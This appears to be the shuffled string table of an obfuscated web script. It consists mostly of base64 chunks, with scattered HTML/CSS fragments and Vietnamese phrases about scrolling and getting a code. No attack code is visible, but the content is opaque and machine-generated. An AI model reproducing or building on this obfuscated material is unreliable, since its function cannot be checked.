"1xb/CG+ZvP", "n/p4KAKCRB", "NQKTDyGE0G", "u4WNIW6GM3", "kViXtWJ3HP", "tfcC5oo4VW", "m6WSZ53BPd", "PeOFWmVosU", "FJML3TkUwo", "+AAAsFuPkU", "B/5xL2TX4l", "cQgLm8mn8y", "7MPcw9izD3", "7r5V7rvZhj", "b5D5K2xtCK", "hs6mOXcpbM", "khP9yZ2V6S", "kbxG7qHfBM", "nu1Tc7Lqyy", "VQhuR+OeS0", "aGT4AJMTga", "ugWwW9mOaM", "ANvms5sA4B", "hanh cuộn ", "0bwNoBlzm8", "mYeInbzzI7", "k4jpkP92SE", "wZIpRDrTVq", "+4EofpUwOm", "La4hR7OwGP", "wTJvZwEvcs", "nhGhG3NOdd", "2KmdUkmU5d", "XviXoS4J+4", "plaLFONsZE", "pMPoQQQp9R", "CDoz0dDGjG", "gTNnJfX5xP", "F+8adoaNU4", "4N+jT3/Ht4", "BElAs", "/vo55pmKQM", "Z6KMY5iFkP", "rZmSs5mgU0", "/VyhNBtxIa", "rhX36zvzds", "VneDXins9J", "z12WBxtcF8", "56Gfp3h3vc", "e7xE7lmJIu", "fCwbkf7z/6", "CcdiezdsW/", "ZlgBw/077h", "FuLcQ+QAAz", "eELgmOI8Jz", "woNtU6+UaG", "5V1carM1No", "t9TPfYM/Gr", "8gu++KWZhO", "AkOXhCgBuT", "AgDvzFPnEv", "MlcnxvtYpT", "9DbkLZpT3q", "l94U9+qbHR", "KSjBZM+eHe", "fbPjwiqb4l", "zhzea7iXvx", "Z5p3S2SCVT", "AAIDrvDgBA", "HZSdxTZpad", "exHinriXmB", "FLemik5mwk", "SR6a+rmoW+", "Y8isGxNqUJ", "RWZzog6JPH", "EvfSxD0AgD", "GZmuq9Ywy0", "MvdfKPVf7M", "lRwlTskDI9", "P39tcO6h7/", "D0hg8UAAAA", "f/cn85Wbyw", "+/H+o5+5Ik", "Fvyqa4V99c", "YAZ4DJl1Y0", "PinyAQDr8v", "DPBRaHMGe7", "DBzCuhp06W", "joo7iXtGiH", "B69EOJ2hin", 'eight="284', "zk88LGvn96", "NLQxY1vFoN", "ZFaqZvilnY", "dB9/N1PaJ+", "ab4l59s+uO", "KJveCPszvm", "h8AAAAGV6u", "3uAN8zfFve", "ZnHOKe2Ujc", "WxJM+8XymF", "k/cN3ZDS5a", "YQjnzuaFZz", "K/o7cl/MxD", "9GCePd4jdi", "bTV5W27dZ7", "wk7oUHEvfq", "jScTTHTuiS", "pqHqyHZPbh", "4Z7iwqBpHF", "tjmPq6t5nv", "pc53hXgTTT", "OvebD9M3Et", "s3FpmhDiWm", "1TZ6pjAh7D", "50T90qb7Qe", "PBt1BC2NuW", "h736y76SDw", "nOOsQ9AOgN", "dlM0CkgznB", "uKe7lRenu0", "4C4t9pJ3NO", "axv7iTdPW+", "X64RSHy3Tl", "gmZm0nHZ5J", "nEZiTOc3jt", "bAN9bKfv4X", "CSY3ulIJhS", "kROqO4i09s", "M7wacc/nJO", "/>\n\n      ", "053e58R9zz", "Jz//81K1Z+", "AANiGAyMAA", "MjeTjs8knS", "JML3TkUwoN", "TybTXS+ZMr", "zjjEPbORuA", "SzMyEt0ODF", "4iTulSe2ch", "Ej8ExgIo1p", "RlqdcYh7Zi", "MK5W25N7E+", "ZMV+uJOytS", "cFJRktmOdw", "Yw1qbcLkZE", "DrxZWs+0bU", "pm+Jey5XRz", "qdw9U2OHNL", "KfiARgAoIO", "zD+pSS2Hez", "9yqb4l7Dpr", "E5n6+qeZ79", "AidLHPprta", "MQO+sQz7+V", "fYlGnsxTTF", "t6FoJHz9vp", "Ka996hntSW", "mZCW+HBi/E", "D3HCjMvTQz", "7U23XHqhYx", "pbw1U3I2E3", "PqiSrYfolP", "JUwZWezeez", "lAWCzTPjl+", "yvSXewW+u1", "DCLhwwANkH", "h4AAPvncAk", "sAAHAMDu4A", "OtNfmDcErg", "4l54UdwDAL", "13lhtU1xT9", "  margin: ", "FnuKfUWMuE", "eQ73yHFB1D", "AAAclZcdAA", "3WMSq5M1BT", "ding-left:", "z4Z5p6bibl", "9l/CuTA02X", "+cFrUKjzTN", "5+5Ik6V+fg", "-button-co", "8MCWYcz+1i", "ic-button-", "6WuxnNqvKG", "Qt8NZoDHkF", "xD3xL3ElLj", "6fu025h7ol", "5xb9D8TXEv", "MgE3+BYX6F", "8cf9cwInSz", "b7NW3im40E", "zwtFOnUZ1i", "287aAIiYcn", "AY/cW+6wOO", "ylbr5OlqlL", "2E/dSm+Keu", "dh8iGEEEI+", "vVbuucvyYI", "L3dOfdoV1O", 'baseline="', "8yx1y/3BZH", "78fj+6tDPl", "drIdU9srpT", "hYa7DM0UW5", "7urMOcQ8AA", "h3zngA8fyk", "453MS95SZZ", "2iTMPcw9iz", "VT/ChKxhMz", ") * -1));\n", "/k53Hst37H", "ewuRDwDYCw", "6S12RjnI2H", "6xD3AACgH3", "UAgE/PdeQj", "LsvrfNoh3z", "O4jglW5Ihz", "cQ9APgQ8EY", "ZkG16MfStT", "O6YrNAJ2wM", "y7y/hU1993", "eV/yJCIREY", "CSJSX0YBra", "cM+MZOZhny", 'ainer">\n  ', "43d0JIlJfR", "+byai+Urr5", "3/x5/HbTuK", "3MPYsw9zD3", "8b0lTXyuWP", "zusZ2LuWZm", "mLuifoGsZd", "vczMxKqR1y", "5M3uO0NY/S", "VmYe6+Ve67", 'height="1"', "xA0c15en08", "AECNuCfuRY", "MK5lqdLJPr", "wCAXRD3xL0", "dvCZPrz5Cx", "7boh7AADw2", "7inu6sQ9wD", "3LMLcw9xzo", "CcOB/5xL2T", "fOKeuDdvU9", "+2cRsZPcre", "IhOsyhHnM1", "4a0rn3mtU3", "x5nG3Aqb7b", "4AAAipxHvm", "+Ek7tWX3uo", "cp8gEAAJyD", "\n\n  .traff", "YZbJoAZoZN", "YeFJv6pmAa", "DwhxM1wEve", "ur5YmwKz2r", "o7Tm9F5sNQ", "/z/xVnV3EP", "mfHJMPfcTM", "s0nU99sp/O", "Hv803U+FuO", "sTXecXufma", "H39Kk7mD/4", "qxcv37li3H", "DtcLfKVuvk", "5m0AzZjb8/", "lszeXSOTp4", "fIXUu3WOYF", "XftDKmrq3R", "XuSU3l5tpO", "8anf7IdE1K", "gYzo/N4yD4", "DibYqZ1SSZ", "uDE0i7vmcx", "5vH0q4VpGW", "qTKNO/Bo0y", "MREMLE3Ovz", "Tdbp53+y/Q", "7wJOKe3Unc", "qyVym4YJas", "t3clJ3Ctug", "8bbZAtwp6M", "J3EuaiHvCx", "dEJliVI85n", "Ysths7ruvf", "M3MwoZHEHD", "TpWp1SLFOB", "q6+JUmZG1i", "SujBNLTdW+", "uFfabD9I3M", "fKdB4h7y8X", "3xb3o5p7i3", "ICVLUc+cS8", "OZ0AFCpE7X", "72Zq+8R9Yz", "7lNPhc/nD1", "n7o1OiXulz", "x84gW6c9CY", "5h3hunytTq", "rcBNGNus/k", "xr+wvOtLvl", "Y7scZQWcmG", "B7BfMHxlMf", "PIGnLgWO+3", "z3NPaDPc62", "6ru/8wYUzL", "Vpnje9MUZr", "AR3Eb+Yh7C", "Zymf4S3/yQ", "C5AMAYI88x", "rt346WaZ92", "BwkAgDvzFP", "gLG9qAAAAm", "aPIACALsh7", "NHyqW+iEmN", "/f52zz6rv9", "jmQQsjuG43", "0anxL3SZvt", "hoA4ADE/fE", "hB7Ms8d7xI", "o8E5hIY9q2", "qq6o5j1V/e", "DG2czUz4WD", "8jABwKo+//", "lkwh0pm2Wq", "juQQIz/cqW", "7WQ7prZXSn", "6ZGaqDvAt4", "eY+wM+1BW6", "8e4ADgJMQ9", "mebdEplgVY", "MQ99wQ9wAA", "5YdxbZt7xc", "hjvHOmVj/r", "w9zD3VBTmX", "RNzzOYl7Fu", "S5aU0IN59n", "0zcS2+Ke7W", "u4zybRbPg0", "z5mwDemNNO", "XRm/YxzDXO", "D3AACeAG+q", "WpuNcarMGr", "JLEPS/EPYB", "J1U+1TD9kp", "bYfILvvilm", "5ppiF7Zi43", "jm2q2fTpZp", "z7x2M3bAoq", "8zc3FPcWIh", "MPWyISGoc0", "e7ozNIm453", "GydxT3eGJx", "co8Oys+C7v", "+C9XmmncgZ", "F0ZqKhjRnb", "zMPX3q3cx/", "f/Z03oGCu1", "9pdeOlkmJ0", "emirTXGvvt", "z7y8iZI7LD", "HbbyjyefrU", "4kL8944VaZ", "u+Ke4VNsW9", "-button__c", "cy7b5F3xjj", "eP8sInaSu3", "Nl2rZyukot", "PcybAZ8Y63", "eY18xL0ZTu", "ncc9ineYk7", "kDcE/cixD1", "t/3+pqs1zw", "ALDAAt+cU/", "u/7lnojpM4", "gTcqeQCY0i", "HJEwN1yng8", "tXPIFzLa3d", "aTYUKxKWjl", "OeQ742njsf", "7O29AwVyrk", "lf8DD5ENoj", "yTJ9WPdNK2", "fFIlWQ3TL/", "MtDrjEPfMR", "e14jH3HP4S", "584l5qU9wT", "CYxlXkI+7p", "97s32w8S99", "cZaXXGIe6Z", "qlPE45rGb0", "AoqYcHwK2j", "Cc4075bIBK", "XYGII80BLg", "tqnVLemslv", "M5acoUmLo1", "Qs+M/0Wz7z", "sBCHUmM/mc", "+F4h7l1OJe", "IH88Hd/J/a", "k0pm2raOT7", "wzb5g7hknH", "capMy9p0x+", "M599de/XP2", "o8KcaM6xGp", "GepQYvrrr0", "8EfmPATBQA", "z5gEAIANEP", "Hjguiljm1b", "Uw4PgXtHBX", "Vmcc4p7ZSN", "XsP/8c7fvb", "2XFhlU9yrb", "XtV0O+7fc3", "XIJ+61PrzF", "2Pq2hq9fZ9", "DPe+ss2bND", "0k7g1GEPdE", "Ai8T9xzL7n", "/s6gZU5uqm", "7j+SM0U5h7", "upMf2HeELg", "3j8U+QAAts", "J+6VNtsPEv", "zEvfrSnZzE", "GqfKjL0ein", "XSnUmQpl0f", "QNxLmoh7ws", "vCGaWa3PBP", "xL7/iHg4ln", "T9yLEPcye4", "F8wU7sChOl", "xPftElOrzs", "mPicicr9MW", "yrkSlR3XF6", "VDHp2FT7Lu", "zPileWDu55", "zTN2KZurbG", "l592hXU7in", "EaJe+JehLg", "+ja/iLS2YS", "xcTH3/FSRi", "TXeceiEj3C", "cW8h8gEAsP", "PPN6xIw41U", "1EPgAAmMsD", "5cC105rc+e", "  top: 0;\n", "sU6zUncG42", "msBTNDqbGK", "8jtPIR9xLm", "6y70C312v6", "A0I6vIh9xj", "rKSrUuZ7oL", "T3BP3ssS9N", "o96IexVn3e", "/04I+jMREM", "d9DCmJuWrG", "A4Fi95AADA", "/824whIvZC", "Osd3O6MoXm", "AMDKxD1xL0", "5v5Ps3ZeCY", "hkmN9sF659", "p6fu7kqsS5", "8VJBCLUKcw", "mHtpZnwyzD", "OJ03d5bDz3", "AqBLB+hlA9", "o-size)) /", "WGVT3Ktv1v", "MyNmcD8OZ1", 'iv class="', "3NtXJMo/fn", "dActjAl9dz", "KrT//y1wbm", "MGbmOdwjxw", "ztTKxL3rE7", "rkuW7Mh1Zt", "fmAiLEGzH3", "fKd4l7lYvG", "6J1Tp9XRgj", "zggFLZJKpj", "WuX130i2Ns", "ShT339tELu", "0+4l5yU9wT", "Q9wDgF7w5g", "+qx/ZkLkrT", "AS92yLt3B6", "sSv0HWre6Z", "Q3wPifue+6", "yfblsm46qJ", "Q1jf9Hl0Na", "gAAAF9zGvm", "lIn3I3N1Yr", "cN3ZDS5aU0", "TcqzMvhbm3", "ORqb/TjUs9", "EJCJvgGx/o", "a4p64FyHui", "d1jMx96xMz", "eI3YsxZB0k", "9yrb2aIe+L", "zawmgmBQRt", "uYU8vbe3ne", "vFsiE6zKEe", "L0XR4bzz3V", "LG+bLdCN0F", "d8eoN+cz+v", "PcU4hzA1H2", "Egz41Cmvv/", "LurWNYx3Ys", "mve5v5Ps3Z", "NoJjSSmJOW", "ljqCWQ9lSO", "P0zcS2+Ke7", "3rx8p0P/sd", "DXBmebdEpl", "l7SeIeAAAw", "A7Ia4J+5Fi", "nhm/NA/M/X", "oTQXcXmhV5", "H5g0MGPlMn", "5p5FmHuYew", "Dc6Je6VNts", "6px;\n    -", "Je+JelLgXJ", "LR9KCZo4DD", "TZx+i6Pjee", "EAgGbnI5+4", "sWYrjNaqJP", "IkVzELfk5k", "7sUJTMenml", "69YG7qv5HJ", "Nce92m49vF", "4l7CSdxr4y", "X6Ak/K1LSe", "3Uncq1mnOY", "j3kLkAwAAj", "I+7JA4l7ut", "uScGcdIFkw", "m+FeNFM93P", "OZ0Pmkyqca", "7LZfqlNPF9", "leJKkzkamv", "9wAAYF8cXA", "/9FZEPAAC2", "ulOy2DinuQ", "vY8Z8H1dMw", "33vLvmnEwA", "dn5p/8i3/x", "Td0nWyTO4e", "Icc83eLKTu", "bjAuZYfOqk", "gmuCiUOcM9", "cTNcA7OWHK", "YVPf/Z03oG", "SdyrWac5iX", "fEvXmb4h4A", "4JsUtSE5xp", "PeiHsVZ93n", "v8th47qnGs", "adsqGvm+XG", "vmGt1skyuP", "AADAgEuRT9", "YoeOhkj/2s", "hIdOs1L45j", "9hul4APKOD", "haOXiU/o9/", "GUgJLtNYl6", "76QaWEkKmz", "bK67MpTpWJ", "bmXXtcXa1N", "gUYIIYTq4k", "8rde0RLLZB", "r745tjdn81", "5t0SmWBVjj", "O8GrEPZ+Tu", "oSE3NPDGKR", "tRpBXeEg3l", "0cSVrWOaHJ", "9HP36fHNnG", "v5KvIR99SX", "ARxb4uTuFe", "iKIekipTJ1", "XmBL3ujfbD", "G8WLm3psw+", "PCn7SMxkh0", "lS3fmRVSAh", "8IGqZU8tmO", "41S3acyygZ", "9yTbd6CqT0", "fnuS/9yNMP", "HPcWIh8AAA", "ckMXcgKzPl", "4N3jB/U9yL", "5PIGkZL3uz", "Dtzu5Jg2jf", "2uDcQ9/z60", "MPcw9scN6J", "kv1XM8fWgm", "cs1inOYl7k", "Z7AgtkSst4", "loP3iZUEZY", " để lấy mã", "XTJsZg4mNJ", "ORKVHvkPtx", "Py10jVxqkz", "tPwqW6hE2J", "O3DGGczUz8", "dAasjDps5m", "AABgg8Q9cS", "xjb2XLIR/e", "z+vn79Ngm7", "ULvKJe0niH", "EMIoc8gNnu", "cjU1z/NfB8", "0XVtkU9+qb", "w21b7DW9d6", "4t5C5AMAAG", "m1tQUSn/UE", "HPbCTuAcBU", "65K9NoJpK5", "e6N9sPE/fS", "3FrF8f75W7", "SymU4bb87k", "E4NLVCnjMc", "u6s+/zO0N1", "v5mdKHMTMe", "cue4V6lzYB", "l7iWJewAAw", "8N1PbJ+4bu", "b8umyoTSm/", "GSNfGkQoLM", "trm6SaKdN3", "Zpq1gln3rl", "nOOsQ9AICP", "/30O+Tbjq9", "X5xPO3XJrY", "lwpTNnZVMf", "pFDPvRXNPn", "ABs6iXzi3p", "ZmOcKrOG/T", "1tTMw9zD2x", "dVMKD6f4Lv", "GtB3r58f+c", "4ldAYyRTvw", "Mxv3eutcwq", "BAAAmol7+/", "4NHfBjIpfm", "nt;\n    he", "M97Q2w73ON", "MTSxzLmOdw", "0OTiHs+Z+l", "4p7VSdzzmI", "biAORafOum", "KPCn7SMxkh", "ILMw9zD2LM", "Ym5J6peKQs", "cYAAAAd6I9", "AwA4Jg95AM", "2ZWpG4Z3US", "gAMArOh85B", "uXuPaKkF0s", "TrZNvZJinq", "lwCdJO8c8r", "fVPMwnZMXO", "P3EkQ+AACA", "9vrvLDaprg", "MKkz6ZEZxT", "hHh2UncU+Z", "tMl7nLbm8Y", "mxS1ITnGne", 'ox="0 0 29', "2xT36pvFm6", "vRov2dDGxN", "V0c0+4l54U", "mTPck23egq", "/DJy8NXboT", "ion-left);", "AHHxIAAAAf", "dxz7Y4cW+h", "c/dxL7Qn7h", "7ReJebq99U", "4hzA1H2dI7", "ve7P9sPqmy", "3a2PKTg0Em", "e6Vnnv+OuJ", "/fnVKNdUzo", "cq/Ad9freh", "LuYe6JHdYz", "7sd8PkePOC", "M2dIQ+gTD3", "PbuTuKc77w", "97m7Y9Sb8x", "FCps0tl4lL", "/NXu7mm4Q4", "7IyU16fTXG", "9n5O4Z7FOc", "6+4+nFoM3M", "UlyLn3RM5H", "5gS97o32w/", "xqekjdWHCc", "9YJrncIzrS", "c7JRvop9w7", "YWfJd3CxtD", "Ke9FNcS+zL", "lZG4mHZ9JO", "bYp754x7C5", "ElEQVS9dTf", "YE6ZTyeuXb", "Pm5n57kf/2", "ABYi8/ABAC", "RVBtD9cMFO", "rbbYfJO6lN", "AAAAMOY98x", "emhLdm8ugc", "hNCpMPcw9y", "ACaOOQCAAC", "W94ubVu6U3", "luJfACwfz6", "NlLlo+FA9c", "NxD6AAFw8A", "t/Xedl4t7L", "     (var(", "z3NNa3XDvY", "mLo1ngt1qZ", "5CVmfL6bIp", "lOcO9SuYM9", "iv1O3g5imQ", "NNO7AS+NUm", "3AvHk6f/2O", "axl6a3O9Bf", "W8Wg3J8OS5", "/FHPjNDJMu", "51mpiwEoCS", "LPqez20P8T", "GBFjjjXMGU", "Ym5V2deCnN", "e4JLJApLeN", "IPLszvafOb", "1A6Y5Nimt8", "u1sNtX5CSQ", "knca+Nk7in", "f7zzF37R+z", "AYe6lmfHJM", "UW5KzwtcZ4", "zLd7C6f2r7", "eOUAoI2eY/", "o8ZgWcCE2l", "c61Olsn1Ik", "GgDgxsQ9cS", "qyrm8t2p1i", "adU+2Xj8Qd", "nsg9foZJjD", "5FRlqdcYh7", "/rI970+/F1", "xTiHMDUfZ0", "dKZtlqlXif", "dIljusiFOl", "eCGEEELoTL", "V9DfvCXf3U", "a+X+sUkYAW", "N5Lo280u3g", "f/yxsUCDh3", "NjgumCWZ7l", "cew9QF41w6", "FTbFvdymuN", "upTfFvdpe5", "eHZSdxT5lZ", "J54WNfR8ff", "xGlzLvRXNP", "a9/c0/MvEf", "0F2F04++Ee", "cTpu6xK/Td", "10skw/euNB", "HiXvpTXGvt", "ez0ncU2aWn", "5h7qkozL0S", "Tu1Zfe6iTu", "kcfmBHxsmV", "Y7rvRXc5yp", "unM+hnnGuY", "CTu1TfH9uZ", "deXdol5O4p", "dSYy9bUfXQ", "c/qJO55zMS", "v8/G8H/ybf", "QqY5IxS0SC", "7V9DIz033F", "TSp9cIBSHy", "EhiTto+FBM", "F4Cyfn3c/d", "0F5MR0aoj1", "p61+Wcec7u", "es4ZYJYEbo", "1vYpNgeqcj", "k7jnMRP31j", "Yd03rYypa2", "ErWs903asn", "yYfQvcUCfj", "1+cdTLMvmH", "aY7NJ/jum2", "xuYXs2E4vM", "EhrejmSnRA", "3acyygZCcd", "g8c+3WTyfL", "avZKbWpjtO", "hwXitX6aYp", "qntlVKdiVA", "K1usU/JWXo", "g7s1yEveIe", "I6I984p64l", "GIkPa", "GkZL3uzWzC", "IzYYXGZm/b", "TNtVQVWoLZ", "2TdvCZPrTZ", "6xPCZ0paSD", "7Qz3tDbDvX", "FjKYaki5TK", "4BASYmH0I+", "25F56XV+sT", "8wtfJCGfia", "MsTNwMEEDh", "TuXl2U7iXm", "92eYtmNqjQ", "YmH0II9YuN", "tbOq7v/MGF", "Evdye3flP5", "HZOZhk91C5", "fGftG8DaAZ", "zJ9MRTHgs2", "fEE6Y0xr9l", "3OtNfmDcEr", "BQCAwxP3Th", "3Fso7pXpzA", "hEPnEPAABg", "vnSIEBnE6b", "qxVYcJMzD1", "cyw+ddIJG8", "LfDWaAx5BZ", "lT19bo7fvE", "BuI5PXcR6e", "n2fxRx8YA+", "UY4bVyJSo7", "9CHFP3BudE", "0l2Ysths7r", "HcjKTHl9Ns", "yrSsTXecXu", "QQDYIR/AAQ", "0fce/gN7/r", "pr8wbwhcE5", "90/Yao6vUc", "4V5o4gLg3y", "Gb5i/eYO49", "9mBC+xDOxE", "hcW/mpriXW", "xmaCTWeAvn", "p+JgyQnP7n", "kh9FnEnwxA", "i7tV4yYY2J", "CAASURBVBb", "uSeKeF+IeQ", "3G5b7cUbQm", "Kd8eXrA75z", "0lzuOiJZbq", "64FyHuiXuJ", "85n9PP36bF", "X9c386W72x", "am1MQ8KftI", "gMxMNbczYV", "CydesVKue3", "Z5iorNRJ0s", "EzusZ2LuWZ", "0|4|1|2|3|", "puRsJugUEG", "10skz32RS0", "jikt42Vvdg", "Yl6P2GBwmZ", "O3X0dGs6mm", "xL3RKKszB3", "        <p", "WmxL3uzfbD", "L//jd/LZrG", "L5YDvk0WQb", "pbc6iXs2Z3", "3mJO5FRlqd", "8mtJkn1Vnb", "wf2TD2F2+a", "AD7PUeTHze", "9hfiv2vZjj", "8MFM4U7cKh", "Hj3Bo7vXKW", "khziaMxUP4", "nZloaGPGto", "AUybUR7zdq", "98oTWzmJe7", "5flwQbXBbM", "/nVLrdH/nP", "M3FvrZO4pz", "3zYXoBBCaL", "J3GvuAni3h", "i3/+c6ydty", "9eZviXn2ze", "hu7oSVLSuj", "4tRD4AAAC2", "O7ZFm/hJO7", "qbw820ncK0", "Rm4rda7hZm", "EnowDW33Fj", "S91r2ygvPb", "1KZAyb67Q1", "iHgAAQA0+S", "+8tnwkEQw4", "prw+m+JUmZ", "RwhNFOYe5p", "FP03rK/358", "bxJQMhOS0u", "EvXU3xb365", "sp/OhM4nVZ", "+cS9pW+Je/", "L36ptLD221", "l1br72XsBc", "5YFOouZeP8", "/3NV/678As", "V6+z7x2M3b", "146WSYnQ5o", "jPWLHUgxJF", "Ita9Mdp9e5", "TmXtvwuRDC", "8mtBfhTHzE", "CheRf5iHtJ", "JgMXU99/BY", "zC3MPcc6Aw", "JlWQ1TL/kZ", "POiRKbhqRZ", "CkKdmiwDYn", "GcTpY5dgY7", "oSy2FeTubT", "/cixD3xL3E", "vIR99SXZzu", "8k3kI+75fL", "HMTMK4BpXe", "AEwn7o1tin", "eh1BnMpPPC", "p4YxIube2/", "dAyGjDL/mo", "ZWs+0bUFOn", "r9Vr8ZOOiT", "tSy91Zn+wp", "pTXGvvtlxo", "0MkyNan0wQ", "zPp+EzSyTL", "MPVH1Klkg2", "aFPkAAIAz8", "paT0l+U6Xd", "vvr0oON3FT", "maEOJaa//p", "y4PFv4zAUz", "k03H4xNk7l", "xDwCYyUEDA", "//cPBv8n0N", "VqvktzJSBk", "l7Fus0J3Ev", "N1PbJ+4bu6", "NONffehMmH", "204e2o+0XB", "+uY4cQ8AgH", "x9+rMREMLE", "efl1A6Y5Ni", "xTzMJ2TFxu", "XP8vTyTL1d", "owDW33FjrZ", "UYki5SKlN3", "umrVHjdLJM", "1499 284.1", "h70Ax+GQFg", "AADgQ/L9X/", "9CmOS8eyVq", "PvQcGrgtnf", "dNlsWCewz0", "op7Y6vTNsW", "jd19nHzfyy", "ozceVNkYz7", "5mZh7NV6yo", "a97s/0wcS+", "6nablfubZo", "TavEPuJ03S", '47_11)"/>\n', "sxTTFJun7O", "SS2HezmZTn", "t8rhCQCAm3", "MFXGqzMePc", "aem4m5V2cm", "faMahU0d7K", "TK1Nd5x6IS", "tOSzOGO+cq", "G4/lRwlTsk", "p0F8x+psRB", "ZYl7aeIeAA", "4lSZmHu2yU", "xSQ+9Ktlnl", "xYiHwAAwGV", "JewAAsD2Hc", "51b7YfJu6l", "1DHgAAbOzx", "bTJZylzGZi", "PdBVajnTL6", "TuFea2M5J3", "4g19kAGjN+", "Xf5QMAALgL", "NkHcE/cixD", "DNmNvz+YTY", "3RT4A4BY8g", "+ryDafYFc8", "gGM4JcZANr", "HBXzHPKd8Q", "wIfjx39082", "fxIB3VKYe8", "Otk29kmKeo", "N+qZETpZ5v", "Mk3nU5/spz", "GV6NuGd3Ev", "4AAHxG+PAD", "EqfLk9XkH0", "t+cKNEEIIX", "slice", "tB4l56U9yr", "SLW+jhlB9Q", "psgHAADH5o", "5W27dZ7jHM", "zPzTmik86U", "G4d/Xi5TuD", "7US/18B3/5", "gHAKzJwQMA", "W1eyUytTXe", "Q9TlvzKL2p", "33eQVzuezF", "uKexTk6LDu", "Xn2z80LXns", "R36zrDPYbp", "9x+TBZ+/4C", "tMiXvdm+2H", "+mf/cPaa/s", "DMM7h3mv5j", "CfuRYh74l5", "HPKdcQY+Tt", "G1icmHEEIe", "dmxifD3HMz", "AAHBnHiOfu", "c3iTVM3215", "cE/ceEPkAA", "/gF2vW+96K", "J3xQAQAAwF", "P368EgjldW", "1Nt1x6oWMc", "GdNeMDf0/X", "1jrjb33oTJ", "lzm80/IXZJ", "2pRrzmLzsG", "kiTpVZf20n", "jcQ9APh08K", "lPDsTjs1kn", "d//1r4EPLs", "TmXokZnwxz", "smM8Hi4Rmx", "wQ+GHzgAAN", "5wT7Z5C6b2", "dYzMfesTMy", "/7Dcv9OCPo", "a/zwmqb4p6", "Ri0GZmeG3e", "c2Ie8Q9H8Q", "Tsq81i9TzN", "vDv8V0l7qU", "M1XuMgrj3z", "+Ye8bJRzC9", "fMRuIeAHw4", "lRwpQsEDL9", "UixTgbmf47", "Gbi/bOI2En", "iumTmui7qG", "ZFvfW3xT36", "kvDXStfEqT", "AAQAwO59/s", "ybfMqdF3HP", "CWfe8P7sX5", "94EAADeQtw", "TbmHuiWyDj", "4AmIj4NeJ2", "cuQbwZ8wXY", "10UswZ7ik2", "92qAhH94hl", "sc7ka6+Y5N", "toJBpzggFL", "CRb3EIPZ+C", "NLpDXrqZS0", "NjDSdyzOEe", "Ms/hnuziLZ", "1eyUytTXec", "ueOcO9Pjpf", "tXklM7U23X", "PeOFWmVpea", "SjXlMXvYzY", "tX2Oi+stin", "0WMI88DQWm", "oG4JzmJe7o", "ZJidDmhmHM", "vvilmYTsmL", "Oc7cr+ihkz", "SfDhHMEU+I", "vV1VbPYt/k", "OlmnfdoZ7W", "16+O9cvce0", "5P8xaeCUyk", "yVl6FmypEM", "VcFd/sI+6l", "XEXwNHCC0R", "iezdsW/X+6", "/42U+NRSyE", "ZanXGIe2Yj", "YcQQgj1ihc", "xnYu5ZmZh7", "0skz7tjPc0", "4v65P52t3l", "zoAePZj7FS", "1JCbmnhjEi", "nRuhkmfe3s", "add", "3pzJ9c/ydL", "UKmivZXp+7", "EPQCAVg44A", "WBuXeuZtqu", "yM10HcR71M", "A8cTgGAAAO", "TDW3M2FYxK", "8MVCnjMcz1", "88cNxbvvW9", "w1sjXxakyT", "Wf/P3/+SHv", "uEfd8EPfMR", "yhnsfM+D72", "gYk0pm2raO", "ByWuCfuRYh", "8fFHPTNCJ8", "FEoc4Z7ss1", "oAAGBln/3m", "3l0jk6eGKh", "ryEfccziJe", "1rG48zjbgV", "a4V9vrvLDa", "6MA1t9xY62", "uQScZLRgqg", "1MAYPfEPXE", "cSUuNe92X6", "tG8DaAZc5v", "RyZ+y7yv59", "+cPgDJAAAz", "pS1M2iYqY5", "5l+KU183y4", "mLiX3hT3an", "fu9b8Izdy9", "06GU6Y7PiE", "yqbIBwAAzO", "XsW5+iw7CT", "m3ovmnjrvC", "DKmrq3R2/e", "CAIDt/ORPb", "+u1/UmNgmm", "zb1LcSxL3A", "eIMBAIAQ34", "tsk5vWIDQa", "37E7inu68O", "PSdyzWKc5i", "AHBzZ417L3", "ub9hxbM+1v", "+uBrlLLmX4", "CV/IBAJd5U", "5naPnHf2A0", "t42Vvdgsmd", "4M69iXzi3v", "dTfFvfrmMH", "gU+QDAOApH", "Mn1Y900rY+", "jRzg0d8GMi", "apBhnI9N09", "tgqqQm3B9E", "ZYqNPMlH1d", "6mmGldksnU", "cHDux/uPfu", "ZenXkpzL1l", "1InHP6iTue", "mportant;\n", "QtwDiMAvNA", "GByBZkv3cB", "WYki6SKlM3", "cWhJM+8Xym", "deGqfCjG89", "V3kQp0s09C", "zGjrkmwHfw", "MIt0FjL9/T", "+rTC3MPcsw", "TnMS9yEirM", "i67tLyKdTZ", "25p+r3Hmap", "tlPZ0Lnkyq", "FM+l7st79/", "QzV8SpMh8/", "R54GovMUIc", "D9QJf6Zyvk", "/lO9b7EOpM", "Y4MfkQQlPF", "E++fRcROcr", "dEJM2dcFJR", "nrgXIe6Je4", "0rowTS03Vv", "ADo0gF62cD", "HZvoZNddG1", "RiU9DKqWLS", "Nxb6yTu6c4", "k7unOOsQ9A", "vR3FMn0X2b", "nTVOc8Ypwi", "8pjcr0UUqf", "raJpSlzGVs", "cA2MhXf/vr", "m3eOa1fpli", "sCtfbe9Hpw", "zwQXhTJtDX", "boh7AADwEe", "qJO7ZnNEhq", "5qnfokmriy", "k7hH3KtB3P", "AKAFYh74l6", "GwBiY", "/DJQgtGGqZ", "wV8SpMuuv7", "qEEBogzD3M", "iXsAAHBMDv", "ocIAAALgTl", "NOpsnAxdT3", "TXGv5croZj", "6lN8W9+mbH", "nlMnEpgM6j", "o/7BObezYy", "C6b2aNAdtD", "RRPvDBTOFO", "CJcxN", "4HKKW4Fj/p", "lMfuXcdT7i", "edsDHcd6O7", "GwxqFebea+", "ZAGaETpapS", "tQ9jnM1M/V", "8T+QCAffMw", "u2VIjlzth3", "zmf47k+Q7X", "p7tX2Oi+st", "eprhnsam+F", "yXvdktmNDZ", "ElLjXvdl+m", "TPfiBKbjU0", "0zcW+sk7un", "zBPQ74Z8L2", "XOcE+2eQum", "cKAAALhTZy", "iwpoQfT0HZ", "F0VjWJ/6XZ", "A+DCcRz7in", "UdDlLmf5yr", "Q5oZhzL1/d", "ZtLxmaSTZZ", "+oK++JUmfp", "Ad9frehObB", "U4pz8782uT", "Ps8R6xYymG", "T7Z5C6b2aN", "fSzPhkmHtu", "XW6lan4LM2", "aJFUMp1ZP+", "c884+Qim99", "TOhsqmOX8t", "hGmOTbVOd8", "-top: calc", "P/HWdzcS9a", "GQzrSFdiPf", "xxmSeyAJf6", "z6rv9dD+ED", "+Ye5p5FmHu", "Kex0zcW+sk", "3cBL36kt3c", "+aFtY/rKGr", "tWxtS1NXr7", "txH3zs3vaV", 